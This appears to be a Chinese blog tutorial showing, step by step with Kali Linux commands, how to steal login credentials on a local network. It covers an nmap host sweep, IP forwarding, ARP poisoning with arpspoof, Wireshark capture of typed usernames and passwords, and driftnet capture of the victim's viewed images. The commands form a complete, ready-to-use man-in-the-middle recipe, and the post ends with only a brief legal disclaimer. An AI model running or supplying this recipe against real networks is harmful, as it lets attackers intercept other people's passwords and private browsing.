kali内网渗透之盗取用户账号信息(使用的是kali-linux-2020-1a)



一、查看一下自己的ip地址以及网卡信息和子网掩码,可以看到本机的ip地址为192.168.1.109,网卡为eth0

sudo ifconfig



二、利用nmap工具扫描同一局域网内的主机并选择攻击目标,这里我们选择我的另一台电脑 192.168.1.101

nmap -sP 192.168.1.0/24



三、利用ARP欺骗让目标主机的流量经过主机的网卡,再从网关出去,而网关也会把原本流入目标机的流量经过我。

1、在进行arp欺骗之前,我们要先开启本机的IP转发功能,如果不开启的话,我们攻击之后会使目标机断网,而不是欺骗。

echo 1 > /proc/sys/net/ipv4/ip_forward



2、对目标主机进行欺骗,如果没有arpspoof可以使用sudo apt-get install dsniff 安装

sudo apt-get install dsniffarpspoof -i eth0 -t 192.168.1.101 192.168.1.1





四、使用wireshark抓取经过本机eth0网卡的数据包



五、当被攻击主机访问网站输入用户密码可以在wireshark中找到对应的数据包并取得用户名密码

六、另外做了内网欺骗后还可以截取到目标主机上浏览的图片,是不是很赞!

driftnet -i eth0

最后,此文只是向大家展示一下内网渗透的相关过程,任何人不得用于违法犯罪,否则与本人无关,安全上网,人人有责。

1087

1087

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?